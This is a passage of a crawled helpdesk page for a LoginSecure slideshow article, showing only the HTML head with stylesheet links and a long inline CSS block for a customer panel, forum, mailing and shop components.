

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loginsecure.eu/helpdesk/control-panel/view-article/70%3Aloginsecure-slideshow-how-to-remove-the-white-background-color
body_size: 26221
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
        <head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        

                <link rel="icon" type="image/x-icon" href="/administrator/modules/mod_loginsecureadminframework/models/assets/img/favicon.ico" />
        
            
    <meta charset="utf-8" />
	<base href="https://loginsecure.eu/helpdesk/control-panel/view-article/70%3Aloginsecure-slideshow-how-to-remove-the-white-background-color" />
	<meta name="description" content="LoginSecure Slideshow: How to remove the white background color?" />
	<title>LoginSecure Slideshow: How to remove the white background color?</title>
    <script data-cfasync="false">var QUIX_ROOT_URL = "https://loginsecure.eu/";window.FILE_MANAGER_ROOT_URL = "https://loginsecure.eu/images/";</script>
	<link href="/libraries/quix/assets/css/quix-bundle.css?ver=2.7.9" rel="stylesheet" async="true" media="all" />
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/com_rsticketspro/css/rsticketspro.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/icons.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/style30.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-extended.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://loginsecure.eu/media/plg_j2store_app_subscriptionproduct/css/style.css" rel="stylesheet" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.min.css?0072da39200af2a5f0dbaf1a155242cd" rel="stylesheet" />
	<link href="/media/com_jchoptimize/core/css/ls.effects.css" rel="stylesheet" />
	<link href="/media/quix/frontend/css/section-35-frontend-2.7.4.css?ver=2.7.9" rel="stylesheet" async="async" media="all" />
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen_26.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/bootstrap-gantry.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/joomla.css" rel="stylesheet" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen-joomla_26.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/custom_26.css" rel="stylesheet" />
	<link href="/images/clientfiles/fonts/ls4iconpack/flaticon.css" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/miniteksystemmessages.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.core.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.default.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Syncopate" rel="stylesheet" />
	<link href="https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/css/lsframework_gantry5.min.css" rel="stylesheet" />
	<link href="/plugins/system/edsanimate/assets/animate.css" rel="stylesheet" />
	<link href="https://loginsecure.eu//plugins/system/loginsecurehover/models/assets/hover_nobg.min.css" rel="stylesheet" />
	<style>
@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } #customerpanel #g-navigation {
  line-height: initial;
}
#customerpanel #logo {
  padding: 0.6rem;
}
#customerpanel #logo .logo img {
  min-width: 70px;
}
#customerpanel .mainmenu .g-content {
    margin: 0.625rem;
    padding: 0.938rem;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container {
  color: #4d4e52;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container .g-menu-item-title{
  font-size: 1.1rem;
}
#customerpanel .mainmenu ul li:last-child .g-menu-item-container {
  padding-right: 0px;
}
.g-offcanvas-toggle {
    font-size: 2.5rem;
 }
.cp-menu-textwrap-force {
    word-break: break-all;
}
@media (min-width: 0rem) and (max-width: 47.938rem) {
  .cp-nav-logo {
    max-width: 70px!important;
    margin-left: auto;
    margin-right: auto;
  }
}#customerpanel .mainmenu .mod-languages ul {
transform : scale(1,2.5);
-webkit-transform:scale(1,2.5); /* Safari and Chrome */
-moz-transform:scale(1,2.5); /* Firefox */
-ms-transform:scale(1,2.5); /* IE 9+ */
-o-transform:scale(1,2.5); /* Opera */
}
#customerpanel .mainmenu .mod-languages ul li {
  display:inline-block;
  margin: 0 -2px;
  padding: 0 10px;
  opacity: 0.5;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(1) {
    background: #2a2a2a;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(2) {
    background: #1f1f1f;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(3) {
    background: #111111;
}#customerpanel #g-sidebar {
  background: #e0e0e0;
  width: 100%;
  padding: 0;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 0.5rem;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 6px 10px 6px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover {
  border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
/*
#customerpanel #g-sidebar #sidebar ul.nav.menu li:last-child {
    margin: 0 15px 0 15px;
}
*/
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color:#666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a:hover {
  background-color: initial;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu i {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu form {
  margin: 0px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .separator {
    position: relative;
    top: 8px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .mod-languages select {
    font-size: 0.7rem;
    padding: 0;
    background: transparent;
    border: none;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a span {
  display: block;
}
/* Copyright */
.menu-copyright .g-content {
    text-align: center;
    font-size: 0.8rem;
    margin-bottom: 1rem;
}
.menu-copyright .g-content:first-letter {
    font-size: 1rem;
    margin-left: calc(50% - 0.75rem);
    margin-right: calc(50% - 0.75rem);
}


/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(50% - 12px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(25% - 12px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
#customerpanel #g-aside {
  background: #f0f1f3;
  width: 100%;
  padding: 0;
}
#customerpanel #g-aside #aside ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}
#customerpanel #g-aside #aside ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 15px 10px 15px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover {
 border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color: #666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a:hover {
  background-color:initial;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-aside #aside ul.nav.menu a i,
#customerpanel #g-aside #aside ul.nav.menu a span.fa {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before,
#customerpanel #g-aside #aside ul.nav.menu a span.fa:before {
  font-size: 2rem;
  margin:0;
}
#customerpanel #g-aside #aside ul.nav.menu a span {
  display: block;
}
.asidesubmodule {
    margin: 0 1rem;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(25% - 30px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*
#customerpanel .g-block.main {
    flex: 1;
}
#customerpanel #g-main {
  width: 99%;
  padding: 0;
}
*/
#customerpanel #g-main {
  width: 100%;
  margin: 0.625rem;
  padding: 0 0.938rem;
  min-height: calc(100vh - 0px);
}
table, th, td, tr { 
  border:0;
}@media (min-width: 0rem) and (max-width: 47.938rem) {
	.sidebar {
	  position: relative;
	  flex-direction: column;
	}
	/* Set the status of the menu on opening of a webpage to either none or block */
	#customerpanel #g-sidebar #sidebar ul.nav.menu {display: none;}
	.ls-customer-main-menu {
	  background: #e0e0e0;
	  text-align: right;
	  padding: 0.4rem 1rem 0.3rem 1rem;
      cursor: pointer;
	}
	.ls-customer-main-menu i {
	  font-size: 2.5rem;
	}
	.lscmm-explained-wrapper {
	  position:absolute;
      right: 64px;
      top: 7px;
	}
	.lscmm-explained {
	  position: relative;
	  background: #fff;
	  border: 4px solid #e0e0e0;
	  padding: 4px 10px;
	}
	.lscmm-explained:after, .lscmm-explained:before {
	  left: 100%;
	  top: 50%;
	  border: solid transparent;
	  content: " ";
	  height: 0;
	  width: 0;
	  position: absolute;
	  pointer-events: none;
	}
 	.lscmm-explained:after {
	  border-color: rgba(255, 255, 255, 0);
	  border-left-color: #fff;
	  border-width: 5px;
	  margin-top: -5px;
 	}
	.lscmm-explained:before {
	  border-color: rgba(242, 242, 242, 0);
	  border-left-color: #e0e0e0;
      border-width: 12px;
      margin-top: -12px;
	}
}
@media (min-width: 48rem) {
  .lscmm-explained-wrapper, .lscmm-explained, .ls-customer-main-menu {display: none;}
}
/* Default bundle styling */
.bundle {
	margin-bottom: 50px;
}
.bundle-background {
	position: relative;
	margin: 20px 20px -50px 20px;
	background-size: 100% 100%!important;
	z-index: 2;
}
.bundle-border {
  position: relative;
	border: 7px solid;
	border-radius: 25px;
}
.bundle-border:after {
  content: "";
  position: absolute;
  width: 80px;
  height: 20px;
  background: #fff;
  z-index: 1;
}
.bundle-content h5 {
  font-size: 1.2rem;
  border-bottom: 1px solid #c0c0c0;
  padding-bottom: 5px;
	text-transform: uppercase;
	font-family: syncopate;
	font-weight: bold;
}
.bubble-worth {
  padding: 5px 10px;
  border: 1px solid #fd7400;
  border-radius: 25px;
  background: #fd7400;
  color: #fff;
  white-space: pre;
}
.bubble-savings {
  padding: 5px 10px;
  border: 1px solid #109500;
  border-radius: 25px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-price {
  padding: 5px 10px;
  border: 1px solid #00adff;
  border-radius: 25px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}
.bubble-btn-green {
	padding: 5px 10px;
	border: 1px solid #109500;
  border-radius: 5px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-btn-blue {
	padding: 5px 10px;
	border: 1px solid #00adff;
  border-radius: 5px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}



/* Bundle Type 1 */
.bundle-type-1 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_1.png);
}
.bundle-type-1 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-1 .bundle-border:after {
	bottom: -13px;
	right: 95px;
}


/* Bundle Type 2 */
.bundle-type-2 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_2.png);
}
.bundle-type-2 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-2 .bundle-border:after {
	bottom: -13px;
	right: 160px;
  width: 100px;
}


/* Bundle Type 3 */
.bundle-type-3 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_3.png);
}
.bundle-type-3 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-3 .bundle-border:after {
	bottom: -13px;
	left: 70px;
}

/* Bundle Color Settings */
.bundle-color-black .bundle-border {
	border-color: #000;
}
.bundle-color-orange .bundle-border {
	border-color: #fd7400;
}
.bundle-color-green .bundle-border {
	border-color: #109500;
}
.bundle-color-blue .bundle-border {
	border-color: #00adff;
}
.cp-dashboard-border-left{
  border-left:2px solid #f0f1f3;
}
.cp-dashboard-border-right{
  border-right:2px solid #f0f1f3;
}
.cp-dashboard-border-top{
  border-top:2px solid #f0f1f3;
}
.cp-dashboard-border-bottom{
  border-bottom:2px solid #f0f1f3;
}.blog.customboxedcontent {
    padding: 0 20px;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
@media (min-width: 106rem) {
  .customboxedcontent [class*="span"] {
    width: 75rem!important;
    margin: 0 auto!important;
  }
}
#customerpanel.com_quix #g-main {
    width: 100%;
    margin: 0;
    padding: 0;
    min-height: calc(100vh - 0px);
}
hr.nomargin {
  margin:0;
}
.cp-dashboard-header {
    border-bottom: 4px solid #f0f1f3;
    padding: 25px 0;
}
.cp-dashboard-header-buttons {
    position: absolute;
    right: 15px;
    bottom: 15px;
}
.cp-dashboard-header-buttons a{
    font-size:1rem;
}
.cp-dashboard-news ul.category-module {
    list-style: none;
    margin: 0;
}
.cp-dashboard-news span.mod-articles-category-date {
    font-size: 70%;
    position: relative;
    top: -5px;
    left: 5px;
    white-space: nowrap;
}
.templink:hover {text-decoration:underline;cursor:pointer;}

.rd-downloads-wrapper{
  max-width: 100%;
  margin: 20px;
}
.rd-downloads{
    display: flex;
    width: 100%;
    position: relative;
    min-height: 100px;
    flex-flow: column-reverse;
    justify-content: center;
    align-items: center;
}
.rd-downloads-left{
  font-size: 1rem;
}
.rd-downloads-right{
    display: flex;
    justify-content: center;
    align-items: center;
}
.rd-downloads-title{
  font-size: 1rem;
  font-weight: normal;
  display: inline-block;
}
.rd-downloads-icon{
    font-size: 70px;
    height: 70px;
    display: flex;
}
.rd-downloads-counter {
  font-size: 1rem;
  float: right;
}
.rd-downloads-counter:hover {
  text-decoration: none!important;
  opacity: 0.8;
}
.rd-downloads-hidden-counter {
  font-size: 1rem;
  color: #e0e0e0;
}
.qx-btn-warning {
    color: #fff;
    background-color: #fd7400;
    border-color: #fd7400;
}
.qx-btn-warning:hover {
    color: #fff;
    background-color: #666;
    border-color: #666;
}#customerpanel.ls-affiliate-store .j2store-module-product-row {
  display:flex;
  flex-flow: row wrap;
  margin-top: 20px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div {
  display:flex;
  flex-flow: column;
  padding: 10px;
  border: 1px solid #f2f2f2;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div:hover {
  border: 1px solid #dfdcdc;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div > div {
  height: 100%;
  display: flex;
  flex-flow: column;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row h4.product-title {
  font-family: Montserrat;
  font-weight: 700;
  margin: 0px 0px 5px 0px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-cart-section {
  margin-left: 0;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-price-container {
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-addtocart-form {
  margin: -5px 0px 0px 0px;
}
#customerpanel.ls-affiliate-store .product-price-container .sale-price {
    margin-bottom: 10px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .tax-text {
  font-size: 14px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-add-to-cart {
  margin: 0;
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row input.j2store-cart-button.btn.btn-primary {
  flex: 1;
  margin-left: 15px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row a.j2store-product-quickview-modal.btn.btn-default {
  width: 100%;
}
/* Shopping Cart */
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock {
  padding: 10px;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.cart-checkout-button a.btn.btn-success {
    width: 100%;
    font-family: oxygen;
    font-weight: 500;
    font-size: 100%;
    padding: 10px;
}
/* Acymailing Toolbar */
#acytoolbar table {
    border: 0px solid #eaeaea;
}
#acytoolbar a {
    border: 0px solid;
}
#acytoolbar a:hover, #acytoolbar a:active, #acytoolbar a:focus {
    border: 0px solid;
    text-decoration: none;
    color:#333!important;
}

/* Acymailing Content */
#acy_content fieldset {
    border: 0px solid #CCCCCC;
    background-color: #FFFFFF;
}
#acy_content textarea {
    min-height: 80px;
}
#acy_content .searchtag {
    margin-top: 0px;
    margin-bottom: 4px;
}
#acy_content div.acyheader {
    margin-left: 0px;
    padding-left: 0px;
}
.acyblocktitle {
    color: #fd7400;
}
.acymailing_table tbody a, .acymailing_table tbody a:link, .acymailing_table tbody a:visited {
    color: #fd7400;
    text-decoration: none;
}
.acymailing_table tbody a:hover {
    color: #333;
    text-decoration: none;
}
#acy_content #pictureinput input#deletethumb {
    margin-top: 10px;
}
.acymailing_table #pictureinput label {
    position: relative;
    top: 2px;
}
.acymailing_table_options tbody tr{
	background-color: #e0e0e0;
}
.acymailing_table th {
    background: #f0f1f3;
    color: #333;
}
#acy_content .acymailing_table .title a {
    color: #fd7400;
}
.acymailing_table_options .filter-search {
  margin-left: 0px;
}
#acy_content #search {
    height: 20px;
    margin-left: 0;
    width: 242px;
    background-color: white;
    border-radius: 3px;
    border: 1px solid #cccccc;
}
.acymailing_table .limit.pull-right select#limit {
    margin-left: 5px;
    position: relative;
    top: 3px;
}
.acymailing_button {
    background-color: #fd7400;
    border-bottom: 1px solid #984600;
 }
.acymailing_button:hover, .acymailing_button:focus, .acytoolbarmenu button:focus {
    background-color: #333;
    border-bottom: 1px solid #000;
}
#acy_content #allfilters {
    margin-bottom: 10px;
}

/*Acymailing Archive*/
#acyarchivelisting td {
  padding:0;
}
#acyarchivelisting input {
  margin:0;
}
/* Acymailing Subscribe */
fieldset.adminform.acy_subscription_list {
    margin-top: 2rem;
}
.acyListInfo .list_description {
    margin: 10px 0 30px 0;
    border-left: 3px solid #c0c0c0!important;
    border-top: 3px solid white!important;
    border-bottom: 3px solid white!important;
}#kunena .fa-big:before {
  margin-left:0;
  font-size:32px;
}
#kunena.layout .kwho-admin {
    color: rgba(0,173,255,1);
}
#kunena .fa.fa-3x,
#kunena .fa.fa-3x:before {
  font-size: 2em;
}
#kunena table td.span1.center.hidden-phone {
  display: table-cell;
  vertical-align: middle;
}
#kunena.layout {
  min-height: 100vh;
}
#kunena.layout .form-horizontal .controls {
  margin-left: 100px;
}
.kunena-main-wrapper > div:last-of-type a {
  color: #ffffff;
}
/* Modifying the markup in create topic */
#kunena.layout .markItUpHeader ul {
  position: relative;
  left: -20px;
}
#kunena.layout .markItUpHeader ul li {
  top: -12px;
  padding: 5px;
}
#kunena.layout .markItUpHeader ul a {
  display: inline;
  width: 100%;
  height: 100%;
  text-indent: 0px;
  background-repeat: no-repeat;
  padding: 0px 18px;
  margin-left: 14px;
  font-size: 80%;
  color: #000;
}
#kunena.layout .markItUpHeader ul .markItUpSeparator {
  display: none;
}
#kunena.layout .markItUp .soundcloudbutton a {
  margin-top: 0px;
  padding: 0px 22px;
  background-position: 0px 4px;
}
li.markItUpButton.separator {
  margin: 0px -10px 0px 0px;
}
li.markItUpButton.separator a.separator {
  margin: 0px 0px 0px 0px!important;
  padding: 0px 0px 0px 12px!important;
}
/* markItUp button sizes */
.boldbutton { width: 40px; }
.italicbutton { width: 40px; }
.underlinebutton { width: 70px; }
.strokebutton { width: 90px; }
.subscriptbutton { width: 70px; }
.supscriptbutton { width: 80px; }
.sizebutton { width: 60px; }
.colors { width: 50px; }
.bulletedlistbutton { width: 140px; margin: 0px -35px 0px 0px; }
.numericlistbutton { width: 140px; margin: 0px -55px 0px 0px; }
.listitembutton { width: 100px; margin: 0px -40px 0px 0px; }
.hrbutton { width: 140px; margin: 0px -40px 0px 0px; }
.alignleftbutton { width: 110px; margin: 0px -40px 0px 0px; }
.centerbutton { width: 120px; margin: 0px -30px 0px 0px; }
.alignrightbutton { width: 110px; margin: 0px -30px 0px 0px; }
.quotebutton { width: 55px; }
.codesimplebutton { width: 50px; }
.tablebutton { width: 50px; }
.spoilerbutton { width: 55px; }
.hiddentextbutton { width: 180px; margin: 0px -40px 0px 0px; }
.confidentialbutton { width: 200px; margin: 0px -40px 0px 0px; }
.picturebutton { width: 110px; margin: 0px -35px 0px 0px; }
.linkbutton { width: 40px; }
.videodropdownbutton { width: 50px; }
.mapbutton { width: 40px; }
.tweetbutton { width: 70px; }
.soundcloudbutton { width: 75px; }
.instagrambutton { width: 80px; }
.emoticonsbutton { width: 100px; }

/* Topic Preview Window */
#kunena.layout .kbbcode-preview-bottom {
  border: 0px solid #dddddd;
}
.markItUp.hidden {
  float: left;
  visibility: hidden;
  height: 0;
}

/* Site Detail Tab */
input#siteurl,
label#siteurl,
input#siteusername,
label#siteusername,
input#sitepassword,
label#sitepassword,
input#ftpurl,
label#ftpurl,
input#ftpusername,
label#ftpusername,
input#ftppassword,
label#ftppassword,
label#optionalinformation,
textarea#optionalinformation {
  width: calc(100% - 20px);
}
.side-by-side {
  display: inline-block;
  width: 50%;
  margin: 10px 0px;
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 250px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 300px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 400px;
  }
  .main.force-width {
    flex: 1;
  }
}
@media (max-width: 991px) {
  body > div {
    margin: inherit; 
  }
}#projectfork.category-list.view-projects h3 {
    margin: 1rem 0px -1rem 0px;
}
#projectfork.category-list.view-projects hr {
    margin: 1.5rem 0 0 0;
}
/*
#projectfork.category-list.view-projects .thumbnail.pull-left {
    display: none;
}
*/
#projectfork.category-list.view-projects h2.item-title {
    font-size: 1rem;
}
#projectfork.category-list.view-projects .project-description {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects dl.article-info.dl-horizontal {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects .label {
    margin: 0rem 0px 0.1rem 3px;
}
#projectfork .task-complete .label {
    opacity: 0.35;
}
#projectfork ul.list-tasks li div {
    height:100%!important;
}
#projectfork ul.list-tasks li div hr{
    display:none;
}
/* Projectfork Toolbar Top */
/* Project Select Box */
#projectfork .select2-container .select2-choice {
    height: 30px;
    min-width: 250px;
}
/* Btn Groups & Btn */
@media (min-width: 0rem) and (max-width: 47.938rem) {
  #projectfork .btn-toolbar-top .btn.btn-info {
      width: 100%;
      padding: 0.5rem;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .btn-group {
      width: 100%;
  }
  #projectfork .btn-toolbar-top .btn-group .btn {
      width: 50%;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk {
      width: 100%;
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk #btn-bulk {
      width: 100%;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group {
    margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group,
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group .btn {
      width: 100%;
  }
  #projectfork .btn-toolbar-top #print_btn {
      float: none;
      width: 100%;
      margin-left: 0px;
      margin-bottom: 15px;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .filter-search {
      margin-left: 0px!important;
  }
  #projectfork .btn-toolbar-top .filter-search input#filter_search {
      width: calc(100% - 1rem);
      margin: 0;
      padding: 0.5rem;
  }
  /* Hiding certain elements from mobile view that are not that usefull to have in there */
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      display: none;
  }
}

/* Projectfork Custom Navigation Elements */
/* Project Tools */
li.projecttools {
    display: block!important;
    width: 100%!important;
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
    border: none!important;
}

/* Projectfork Toolbar */
/* Btn Groups & Btn */
